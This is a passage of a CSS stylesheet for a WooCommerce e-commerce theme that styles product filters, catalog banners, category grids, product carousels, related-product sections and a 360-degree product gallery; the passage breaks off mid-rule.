.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.chosen.show-swatch  .swatch-color {
  border-color: #f04a09;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.chosen.show-swatch  .swatch-image {
  border-color: #f04a09;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.chosen.show-swatch  .swatch-label {
  border-color: var(--mf-border-primary-color);
  color: var(--mf-primary-color);
}

.woocommerce-widget-layered-nav.mf-widget-layered-nav .slimScrollBar,
.woocommerce-widget-layered-nav.mf-widget-layered-nav .slimScrollRail {
  border-radius: 0 !important;
  opacity: 1 !important;
}

.woocommerce-widget-layered-nav.mf-widget-layered-nav.no-scroll .slimScrollBar,
.woocommerce-widget-layered-nav.mf-widget-layered-nav.no-scroll
  .slimScrollRail {
  opacity: 0 !important;
}

.woocommerce-widget-layered-nav .search_layered_nav {
  position: relative;
  margin-bottom: 20px;
  margin-top: 5px;
}

.woocommerce-widget-layered-nav .search_layered_nav:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
  font-size: 15px;
  color: #000;
}

.woocommerce-widget-layered-nav .search_layered_nav .mf-input-search-nav {
  width: 100%;
  border-color: #d1d1d1;
  height: 34px;
  line-height: 34px;
  padding: 0 10px;
}

.widget_rating_filter ul .wc-layered-nav-rating {
  padding: 7px 0;
  position: relative;
}

.widget_rating_filter ul .wc-layered-nav-rating:first-child {
  padding-top: 0;
}

.widget_rating_filter ul .wc-layered-nav-rating:first-child a:before {
  top: 0;
}

.widget_rating_filter ul .wc-layered-nav-rating:last-child {
  padding-bottom: 0;
}

.widget_rating_filter ul .wc-layered-nav-rating .star-rating {
  margin-right: 3px;
}

.widget_rating_filter ul .wc-layered-nav-rating a {
  display: flex;
  align-items: center;
  color: #999;
  position: relative;
}

.widget_rating_filter ul .wc-layered-nav-rating a:before {
  width: 16px;
  height: 16px;
  border: 1px solid #d1d1d1;
  content: '';
  background-color: #fff;
  margin-top: 1px;
  margin-right: 0.618em;
}

.widget_rating_filter ul .wc-layered-nav-rating a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 3px;
  left: 0;
  font-size: 10px;
  opacity: 0;
  width: 16px;
  height: 16px;
  text-align: center;
  line-height: 16px;
  font-weight: 600;
  margin-top: 2px;
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen a:after {
  opacity: 1;
  color: var(--mf-primary-color);
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen a:before {
  border-color: var(--mf-border-primary-color);
  content: '';
}

.widget_rating_filter ul .wc-layered-nav-rating.chosen .count {
  font-weight: 600;
}

.widget_rating_filter  ul .wc-layered-nav-rating.chosen.show-swatch .swatch-color {
  border-color: #f04a09;
}

.widget_rating_filter  ul  .wc-layered-nav-rating.chosen.show-swatch  .swatch-image {
  border-color: #f04a09;
}

.widget_rating_filter  ul  .wc-layered-nav-rating.chosen.show-swatch  .swatch-label {
  border-color: var(--mf-border-primary-color);
  color: var(--mf-primary-color);
}

.widget_layered_nav_filters .widget-title {
  margin-bottom: 20px;
  font-size: 16px;
}

.widget_layered_nav_filters ul li {
  display: block;
  float: none;
  padding: 5px 0;
}

.widget_layered_nav_filters ul li.chosen a {
  color: #000;
  font-weight: 400;
}

.widget_layered_nav_filters ul li.chosen a:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 12px;
  color: #000;
}

.mf-catalog-topbar {
  display: none;
  z-index: -999;
  background-color: #f5f5f5;
  padding-bottom: 30px;
  margin-bottom: 40px;
}

.mf-catalog-topbar.active {
  z-index: 1;
}

.mf-catalog-topbar .widget {
  width: 20%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
  padding-top: 40px;
  background-color: transparent;
  animation: fadein 2s;
}

.mf-catalog-topbar .widget:after {
  display: none;
}

.mf-catalog-topbar .widget .widget-title {
  font-size: 14px;
  margin-bottom: 25px;
  font-weight: 600;
}

.mf-catalog-topbar .widget:nth-child(5n + 1) {
  clear: both;
}

.mf-catalog-topbar .widget .woocommerce-ordering li.current > span,
.mf-catalog-topbar .widget .woocommerce-ordering li .sort-by {
  display: none;
}

.mf-catalog-topbar .widget .woocommerce-ordering li li .active {
  font-weight: 600;
  color: var(--mf-primary-color);
}

.mf-catalog-topbar .widget .woocommerce-ordering li li:first-child {
  padding-top: 0;
}

.mf-catalog-topbar .widget .woocommerce-ordering li li:last-child {
  padding-bottom: 0;
}

.mf-catalog-topbar.widgets-4 .widget {
  width: 25%;
}

.mf-catalog-topbar.widgets-3 .widget {
  width: 33.33%;
}

.mf-catalog-topbar .widget_layered_nav .count {
  display: none;
}

.mf-catalog-topbar .widget_layered_nav ul li {
  padding: 5px 0;
}

.mf-catalog-topbar .widget_layered_nav ul li:first-child {
  padding-top: 0;
}

.mf-catalog-topbar .widget_layered_nav ul li a {
  padding: 0;
  line-height: 1;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item {
  padding-left: 0;
  display: block;
  width: 100%;
  margin-right: 0;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item  > a:before,
.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item  > a:after {
  display: none;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch {
  margin: 0;
  display: block;
  padding: 7px 0;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch:first-child {
  padding-top: 0;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch:last-child {
  padding-bottom: 0;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.show-swatch
  .swatch-color {
  padding: 0;
  margin-left: 0;
  border: none;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-color
  .sub-swatch {
  width: 10px;
  height: 10px;
  display: inline-block;
  opacity: 1;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-color
  .term-name {
  display: inline-block;
  padding: 0 0 0 20px;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch.chosen
  .swatch-color {
  box-shadow: none;
  background-color: transparent;
  margin-left: -1px;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch.chosen  .swatch-color  .sub-swatch {
  display: none;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch.chosen  .swatch-color  .term-name {
  padding-left: 17px;
}

.mf-catalog-topbar  .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch.chosen  .swatch-color:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  color: var(--mf-primary-color);
  font-size: 13px;
}

.mf-catalog-topbar:after {
  display: block;
  content: '';
  clear: both;
}

.mf-catalog-topbar .catalog-filter-actived {
  clear: both;
  padding: 0 15px;
  font-size: 16px;
  color: #000;
  margin-top: 20px;
  width: 100%;
  float: left;
}

.mf-catalog-topbar .catalog-filter-actived .found {
  font-weight: 600;
}

.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived {
  color: var(--mf-primary-color);
  margin-left: 25px;
  padding-left: 25px;
  position: relative;
  display: inline-block;
  font-weight: 600;
}

.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived:before {
  position: absolute;
  top: 48%;
  transform: translateY(-50%);
  height: 17px;
  background-color: #cfcfcf;
  content: '';
  width: 1px;
  left: 0;
  z-index: 5;
}

.mf-catalog-topbar .catalog-filter-actived .remove-filter-actived i {
  font-size: 13px;
  padding-right: 10px;
}

.mf-catalog-banners {
  margin-bottom: 40px;
}

.mf-catalog-banners:after {
  clear: both;
  display: block;
  content: '';
}

.mf-catalog-banners ul {
  margin: 0;
  padding: 0;
}

.mf-catalog-banners ul li {
  list-style: none;
  float: left;
  display: none;
}

.mf-catalog-banners ul li:first-child {
  display: block;
}

.mf-catalog-banners ul.slick-initialized li {
  display: block;
}

.mf-catalog-banners .slick-slide a {
  margin: 0;
}

.mf-catalog-banners .slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  font-size: 18px;
  cursor: pointer;
  color: #000;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  z-index: 10;
  background-color: rgba(204, 204, 204, 0.5);
  transition: 0.5s;
}

.mf-catalog-banners .slick-arrow:hover {
  background-color: #cccccc;
}

.mf-catalog-banners .slick-disabled {
  cursor: auto;
}

.mf-catalog-banners .slick-disabled:hover {
  background-color: rgba(204, 204, 204, 0.5);
}

.mf-catalog-banners .slick-prev-arrow {
  left: 0;
  right: auto;
}

.mf-catalog-brands {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  margin-bottom: 40px;
}

.mf-catalog-brands .brand-item {
  width: calc(100% / 6);
  text-align: center;
}

.mf-catalog-categories {
  margin-bottom: 30px;
}

.mf-catalog-categories:after {
  display: block;
  content: '';
  clear: both;
}

.mf-catalog-categories .mf-image-box {
  margin-bottom: 30px;
}

.mf-catalog-categories .col-cat:nth-child(3n + 1) {
  clear: both;
}

.mf-catalog-categories-4 {
  margin-bottom: 30px;
}

.mf-catalog-categories-4:after {
  display: block;
  content: '';
  clear: both;
}

.mf-catalog-categories-4 .col-cat:nth-child(6n + 1) {
  clear: both;
}

.mf-catalog-categories-4 .cat-item {
  display: block;
  border: 1px solid #bfbfbf;
  text-align: center;
  transition: 0.5s;
}

.mf-catalog-categories-4 .cat-item h3 {
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  margin: 15px 5px;
  transition: 0.5s;
}

.mf-catalog-categories-4 .cat-item:hover {
  border-color: var(--mf-border-primary-color);
}

.mf-catalog-categories-4 .cat-item:hover h3 {
  color: #0099cc;
}

.mf-products-top-carousel {
  position: relative;
  margin-bottom: 20px;
  z-index: 10;
}

.mf-products-top-carousel:nth-child(2) {
  z-index: 9;
}

.mf-products-top-carousel:nth-child(3) {
  z-index: 8;
}

.mf-products-top-carousel:nth-child(4) {
  z-index: 7;
}

.mf-products-top-carousel:nth-child(5) {
  z-index: 6;
}

.mf-products-top-carousel:nth-child(6) {
  z-index: 4;
}

.mf-products-top-carousel ul.products {
  margin: 0;
  position: static;
}

.mf-products-top-carousel ul.products.slick-initialized li.product {
  clear: none !important;
  margin-bottom: 0;
  padding: 0 5px;
}

.mf-products-top-carousel ul.products .slick-dots {
  margin: 35px 0 20px;
}

.mf-products-top-carousel  ul.products  li.product  .mf-product-details-hover  .mf-attr-swatches {
  display: none;
}

.mf-products-top-carousel ul.products li.product .product-inner {
  margin-bottom: 35px;
}

.mf-products-top-carousel .slick-list {
  margin: 0 -5px;
}

.mf-products-top-carousel .slick-track {
  display: flex;
  align-items: stretch;
}

.mf-products-top-carousel .carousel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 30px;
  padding-bottom: 13px;
}

.mf-products-top-carousel .carousel-header .title {
  font-size: 24px;
  font-weight: 400;
  margin: 0;
}

.mf-products-top-carousel .carousel-header .cats-list {
  padding: 0;
  margin: 0 -15px;
}

.mf-products-top-carousel .carousel-header .cats-list li {
  display: inline-block;
  margin-bottom: 0;
  padding: 0 15px;
}

.mf-products-top-carousel .carousel-header .cats-list li a {
  color: #666;
}

.mf-products-top-carousel .carousel-header .cats-list li a:hover {
  color: var(--mf-primary-color);
}

.mf-products-top-carousel .carousel-header .slick-arrows {
  margin-top: 3px;
}

.mf-products-top-carousel .slick-arrow {
  position: static;
  font-size: 14px;
  cursor: pointer;
  color: #999;
  transition: 0.5s;
  transform: none;
}

.mf-products-top-carousel .slick-arrow:hover {
  color: #000;
}

.mf-products-top-carousel .slick-disabled {
  color: #ccc;
  cursor: auto;
}

.mf-products-top-carousel .slick-disabled:hover {
  color: #ccc;
}

.mf-products-top-carousel .slick-prev-arrow {
  margin-right: 15px;
}

.mf-products-top-carousel .slick-dots {
  text-align: center;
  margin: 20px 0;
  display: none !important;
}

.mf-catalog-top-categories {
  display: flex;
  align-items: stretch;
  margin-bottom: 65px;
  flex-wrap: wrap;
}

.mf-catalog-top-categories .top-categories-list {
  height: 100%;
  background-color: #fff;
  padding: 25px 0;
  position: relative;
}

.mf-catalog-top-categories .top-categories-list .title {
  font-size: 20px;
  font-weight: 400;
  text-transform: uppercase;
  margin: 0 20px 25px;
  line-height: 1;
}

.mf-catalog-top-categories .top-categories-list .categories-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.mf-catalog-top-categories .top-categories-list .categories-list > li {
  margin-bottom: 0;
  padding: 0 20px;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  > li  .cat-menu-close {
  position: absolute;
  top: 12px;
  right: 20px;
  display: none;
}

.mf-catalog-top-categories .top-categories-list .categories-list > li > a {
  color: #000;
  font-size: 16px;
  border-bottom: 1px solid #f0f0f0;
  display: block;
  padding: 10px 0;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  > li:last-child  a {
  border-bottom: none;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  > li:hover  > .sub-categories {
  opacity: 1;
  z-index: 9999;
  left: 100%;
  transform: scaleX(1);
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  > li:hover  > a {
  color: var(--mf-primary-color);
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  .sub-categories {
  position: absolute;
  top: 0;
  opacity: 0;
  left: 110%;
  bottom: 0;
  transform: scaleX(0);
  z-index: -1;
  transition: left 0.3s ease 0s, opacity 0.3s;
  padding: 13px 20px;
  background-color: #fff;
  border: 1px solid var(--mf-border-primary-color);
  margin: 0;
  list-style: none;
  min-width: 265px;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  .sub-categories  li {
  padding: 5px 0;
  margin-bottom: 0;
  line-height: 1;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  .sub-categories  li  a {
  white-space: nowrap;
  color: #666;
  border-bottom: 1px solid transparent;
}

.mf-catalog-top-categories  .top-categories-list  .categories-list  .sub-categories  li  a:hover {
  color: #000;
  border-color: #000;
}

.mf-catalog-top-categories .top-categories-grid {
  height: 100%;
  background-color: #fff;
  display: flex;
  align-items: stretch;
  flex-wrap: wrap;
}

.mf-catalog-top-categories .top-categories-grid .col-cat {
  border-right: 1px solid rgba(141, 141, 141, 0.15);
  border-bottom: 1px solid rgba(141, 141, 141, 0.15);
}

.mf-catalog-top-categories .top-categories-grid .col-cat:last-child,
.mf-catalog-top-categories .top-categories-grid .col-cat:nth-child(3n) {
  border-right: none;
}

.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(1),
.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(2),
.mf-catalog-top-categories .top-categories-grid .col-cat:nth-last-child(3) {
  border-bottom: none;
}

.mf-catalog-top-categories .top-categories-grid .cats-box {
  display: flex;
  align-items: flex-start;
  margin-bottom: 10px;
  margin-top: 15px;
}

.mf-catalog-top-categories  .top-categories-grid  .cats-box  .col-cat:nth-child(3n + 1) {
  clear: both;
}

.mf-catalog-top-categories .top-categories-grid .cats-image {
  width: 45%;
}

.mf-catalog-top-categories .top-categories-grid .cats-image img {
  height: auto;
}

.mf-catalog-top-categories .top-categories-grid .cats-list {
  padding: 5px 10px 10px;
}

.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat {
  font-size: 18px;
  color: #000;
  line-height: 1.2;
  display: block;
}

.mf-catalog-top-categories .top-categories-grid .cats-list .parent-cat:hover {
  color: var(--mf-primary-color);
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul {
  margin: 10px 0 0;
  padding: 0;
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul li {
  list-style: none;
  margin-bottom: 7px;
  display: block;
  line-height: 1;
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul li a {
  color: #666;
  border-bottom: 1px solid transparent;
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul li a:hover {
  color: #000;
  border-color: #000;
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more {
  margin-top: 15px;
}

.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a {
  color: #0066cc;
}

.mf-catalog-top-categories  .top-categories-grid .cats-list ul  li.view-more  a:hover {
  color: var(--mf-primary-color);
  border-color: var(--mf-border-primary-color);
}

.mf-featured-categories {
  margin-bottom: 30px;
}

.mf-other-categories {
  background-color: #fff;
  padding: 15px 20px;
}

.mf-other-categories .cat-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  border-bottom: 1px solid #e1e1e1;
  margin: 0 0 50px;
  padding-bottom: 13px;
}

.mf-other-categories .cat-header .cat-name {
  font-size: 24px;
  font-weight: 400;
  margin: 0;
}

.mf-other-categories .categories-list:after {
  content: '';
  display: block;
  clear: both;
}

.mf-other-categories .categories-list .col-cat {
  margin-bottom: 30px;
}

.mf-other-categories .categories-list .cats-image {
  margin-bottom: 15px;
}

.mf-other-categories .categories-list .cats-image img {
  height: auto;
}

.mf-other-categories .categories-list .cats-list .parent-cat {
  font-size: 18px;
  color: #000;
  line-height: 1;
}

.mf-other-categories .categories-list .cats-list .parent-cat:hover {
  color: var(--mf-primary-color);
}

.mf-other-categories .categories-list .cats-list .sub-categories {
  margin: 15px 0 0;
  padding: 0;
  list-style: none;
}

.mf-other-categories .categories-list .cats-list .sub-categories li {
  margin-bottom: 0;
  padding: 5px 0;
  line-height: 1;
}

.mf-other-categories .categories-list .cats-list .sub-categories li a {
  color: #666;
  border-bottom: 1px solid transparent;
}

.mf-other-categories .categories-list .cats-list .sub-categories li a:hover {
  color: #000;
  border-bottom: 1px solid #000;
}

.mf-other-categories .categories-list .cats-list .sub-categories li a img {
  height: auto;
}

.mf-catalog-layout-3 .mf-catalog-title,
.mf-catalog-layout-10 .mf-catalog-title {
  font-size: 24px;
  font-weight: 600;
  text-transform: uppercase;
  margin: 20px 0;
}

.mf-catalog-layout-2 .site-content,
.mf-catalog-layout-2 .page-header-catalog .page-breadcrumbs {
  background-color: #f5f5f5;
}

.mf-catalog-layout-2 .site-content {
  padding-top: 0;
}

.mf-catalog-layout-2 .mf-recently-products.footer-recently-viewed {
  padding-top: 0;
}

.mf-catalog-layout-2 .mf-products-top-carousel {
  background-color: #fff;
  padding: 15px 20px;
  margin-bottom: 30px;
}

.mf-catalog-layout-2 .mf-products-top-carousel .slick-dots {
  display: block !important;
}

.mf-catalog-layout-2 .carousel-header .slick-arrows {
  display: none;
}

.single-product .site-content {
  padding-top: 30px;
  padding-bottom: 0;
}

.mf-entry-product-header {
  border-bottom: 1px solid #e1e1e1;
  padding-bottom: 8px;
  margin-bottom: 20px;
}

.mf-entry-product-header:after {
  clear: both;
  display: block;
  content: '';
}

.mf-entry-product-header .entry-left {
  float: left;
  max-width: 60%;
}

.mf-entry-product-header .social-links {
  float: right;
}

.mf-entry-product-header .entry-meta {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.mf-entry-product-header .entry-meta li {
  padding: 0 15px;
  position: relative;
  margin-bottom: 0;
}

.mf-entry-product-header .entry-meta li:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  width: 1px;
  background-color: #e8e8e8;
  height: 100%;
  max-height: 13px;
  content: '';
}

.mf-entry-product-header .entry-meta li:first-child {
  padding-left: 0;
}

.mf-entry-product-header .entry-meta li:first-child:after {
  display: none;
}

.mf-entry-product-header .entry-meta li:last-child {
  padding-right: 0;
}

.mf-entry-product-header .woocommerce-product-rating {
  display: flex;
  align-items: center;
}

.mf-entry-product-header .woocommerce-product-rating .star-rating {
  margin-top: 0;
  margin-right: 0;
}

.mf-entry-product-header .woocommerce-product-rating .mf-rating .count {
  display: none;
}

.mf-entry-product-header .woocommerce-product-rating .woocommerce-review-link {
  padding-left: 5px;
  color: #666;
}

.mf-entry-product-header  .woocommerce-product-rating  .woocommerce-review-link:hover {
  color: #000;
}

section.up-sells,
section.related {
  margin-bottom: 50px;
}

section.up-sells .related-title,
section.related .related-title {
  background-color: #f4f4f4;
  text-align: center;
  border-bottom: 1px solid #e3e3e3;
  font-size: 20px;
  font-weight: 600;
  padding: 15px 0;
  margin: 0 0 50px;
}

section.up-sells ul.products,
section.related ul.products {
  position: relative;
}

section.up-sells ul.products li,
section.related ul.products li {
  clear: none !important;
}

section.up-sells ul.products .slick-arrow,
section.related ul.products .slick-arrow {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -54px;
  color: #ccc;
  font-size: 30px;
  transition: 0.5s;
  cursor: pointer;
}

section.up-sells ul.products .slick-arrow:hover,
section.related ul.products .slick-arrow:hover {
  color: #000;
}

section.up-sells ul.products .slick-arrow.slick-disabled,
section.related ul.products .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}

section.up-sells ul.products .slick-next-arrow,
section.related ul.products .slick-next-arrow {
  left: auto;
  right: -54px;
}

section.up-sells ul.products .slick-dots,
section.related ul.products .slick-dots {
  margin-top: 20px;
  margin-bottom: 20px;
  display: none !important;
}

section.up-sells ul.products.columns-7,
section.related ul.products.columns-7 {
  margin-right: -2px;
}

.mf-product-fbt {
  border: 1px solid #d9d9d9;
  padding: 30px;
  margin-bottom: 60px;
}

.mf-product-fbt .fbt-title {
  margin: 0 0 45px;
  font-size: 18px;
  font-weight: 600;
}

.mf-product-fbt ul.products {
  padding-left: 20px;
  float: left;
  width: 100%;
}

.mf-product-fbt ul.products li.product {
  float: left;
  width: 20%;
  display: block;
  margin-bottom: 50px;
}

.mf-product-fbt ul.products li.product:first-child .thumbnail:after {
  display: none;
}

.mf-product-fbt ul.products li.product.un-active {
  opacity: 0.2;
}

.mf-product-fbt ul.products .product-content {
  position: relative;
  padding-right: 70px;
}

.mf-product-fbt ul.products .product-content .thumbnail {
  position: relative;
  display: block;
}

.mf-product-fbt ul.products .product-content .thumbnail:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: -40px;
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-weight: 600;
  font-size: 16px;
  color: #000;
}

.mf-product-fbt ul.products .product-content h2 {
  font-size: 14px;
  font-weight: 400;
  margin: 15px 0 10px;
}

.mf-product-fbt ul.products .product-content h2 a {
  color: #0066cc;
}

.mf-product-fbt ul.products .product-content .price .sale {
  display: none;
}

.mf-product-fbt .product-buttons .mf_add_to_cart_button,
.mf-product-fbt .product-buttons .mf-wishlist-button {
  min-width: 170px;
  display: inline-block;
  font-size: 14px;
  border-radius: 3px;
  margin-top: 10px;
}

.mf-product-fbt .product-buttons .mf_add_to_cart_button:before,
.mf-product-fbt .product-buttons .mf-wishlist-button:before {
  border-width: 1px;
  border-color: var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color)
    var(--mf-background-primary-text-color) transparent;
  border-radius: 50%;
  border-style: solid;
  animation: mf-spin-fast 1s linear infinite;
  content: ' ';
  width: 14px;
  height: 14px;
  display: none;
  font-weight: 400;
  position: absolute;
  top: 12px;
  left: 7px;
}

.mf-product-fbt .product-buttons .mf_add_to_cart_button.loading,
.mf-product-fbt .product-buttons .mf-wishlist-button.loading {
  position: relative;
  opacity: 0.3;
  padding-left: 25px;
}

.mf-product-fbt .product-buttons .mf_add_to_cart_button.loading:before,
.mf-product-fbt .product-buttons .mf-wishlist-button.loading:before {
  display: inline-block;
}

.mf-product-fbt .product-buttons .mf-wishlist-button:before {
  border-color: var(--mf-dark-color) var(--mf-dark-color) var(--mf-dark-color)
    transparent;
}

.mf-product-fbt .product-buttons .mf-wishlist-button.showed {
  display: inline-block;
}

.mf-product-fbt .product-buttons .mf-wishlist-button.hided {
  display: none;
}

.mf-product-fbt .product-buttons .btn-view-to-wishlist {
  display: none;
}

.mf-product-fbt .product-buttons .s-price {
  font-weight: 600;
  font-size: 20px;
  color: #ff0000;
}

.mf-product-fbt .products-list {
  margin: 20px 0 0;
  padding: 0;
  list-style: none;
}

.mf-product-fbt .products-list li {
  margin-bottom: 5px;
}

.mf-product-fbt .products-list li a {
  color: #666;
  display: inline-block;
  position: relative;
  line-height: 1;
  padding-left: 20px;
}

.mf-product-fbt .products-list li a strong {
  color: #000;
  font-weight: 600;
}

.mf-product-fbt .products-list li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 13px;
  height: 13px;
  content: '';
  background-color: #0099cc;
  border-radius: 2px;
}

.mf-product-fbt .products-list li a:after {
  content: '\e934';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 1px;
  left: 1px;
  font-size: 8px;
  color: #fff;
  width: 13px;
  height: 13px;
  text-align: center;
  line-height: 13px;
  font-weight: 700;
}

.mf-product-fbt .products-list li .s-price .sale {
  display: none;
}

.mf-product-fbt .products-list li.uncheck .p-title,
.mf-product-fbt .products-list li.uncheck .s-price {
  opacity: 0.5;
}

.mf-product-fbt .products-list li.uncheck a:after {
  opacity: 0;
}

.mf-product-fbt .products-list li .s-price {
  color: #ff0000;
  font-weight: 600;
  padding-left: 5px;
  transition: 0.5s;
}

.mf-product-fbt .products-list li .s-price ins {
  text-decoration: none;
}

.mf-product-fbt .products-list li .s-price del {
  display: none;
}

.mf-product-fbt .products-list li .p-title {
  transition: 0.5s;
}

.mf-product-instagram {
  margin-bottom: 75px;
}

.mf-product-instagram h2 {
  font-size: 20px;
  font-weight: 600;
  text-align: center;
  margin-bottom: 60px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e1e1e1;
  line-height: 1;
}

.mf-product-instagram ul.products {
  margin: 0 -5px;
  padding: 0;
}

.mf-product-instagram ul.products li.product {
  padding: 0 5px;
  margin-bottom: 0 !important;
  float: left;
  clear: none !important;
}

.mf-product-instagram ul.products .insta-item {
  position: relative;
  display: block;
}

.mf-product-instagram ul.products .insta-item:before {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: '';
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: 0.5s;
}

.mf-product-instagram ul.products .insta-item i {
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  transition: 0.5s;
  font-size: 24px;
  color: #fff;
}

.mf-product-instagram ul.products .insta-item:hover:before,
.mf-product-instagram ul.products .insta-item:hover i {
  opacity: 1;
}

.mf-product-instagram .slick-slider {
  position: relative;
}

.mf-product-instagram .slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  left: -54px;
  transform: translateY(-50%);
  font-size: 30px;
  transition: 0.5s;
  color: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  color: #ccc;
}

.mf-product-instagram .slick-slider .slick-arrow:hover {
  color: #000;
}

.mf-product-instagram .slick-slider .slick-arrow.slick-disabled {
  color: #ccc;
  cursor: auto;
}

.mf-product-instagram .slick-slider .slick-next-arrow {
  right: -54px;
  left: auto;
}

.mf-product-instagram .slick-slider .slick-dots {
  margin-top: 20px;
  margin-bottom: 20px;
  display: none !important;
}

.pswp .mf-video-wrapper iframe,
.pswp .mf-video-wrapper .wp-video {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.pswp .mf-video-wrapper iframe:-webkit-full-screen {
  transform: none;
}

.product-degree-pswp {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -999999;
  display: none;
}

.product-degree-pswp .degree-pswp-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.85);
}

.product-degree-pswp.open {
  display: block;
  z-index: 999999;
}

.product-degree-pswp .degree-pswp-close {
  position: absolute;
  top: 10px;
  right: 10px;
  font-size: 18px;
  color: #fff;
  transition: 0.5s;
  z-index: 99;
  cursor: pointer;
}

.mf-product-gallery-degree {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  overflow: hidden;
  cursor: ew-resize;
}

.mf-product-gallery-degree .product-degree-images {
  display: none;
  list-style: none;
  margin: 0;
  padding: 0;
  height: 100%;
  background-color: #fff;
  position: relative;
}

.mf-product-gallery-degree .product-degree-images:after {
  border-color: rgba(175, 175, 175, 0.05) rgba(175, 175, 175, 0.1)
    rgba(175, 175, 175, 0.15);
  border-radius: 50%;
  border-style: solid;
  border-width: 2px 2px 4px;
  bottom: 60px;
  content: '';
  height: 50%;
  left: 50px;
  position: absolute;
  right: 50px;
  z-index: 10;
  transition-delay: 0.5s;
}

.mf-product-gallery-degree .product-degree-images li {
  height: 100%;
  margin-bottom: 0;
}

.mf-product-gallery-degree .product-degree-images img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: auto;
  max-height: 500px;
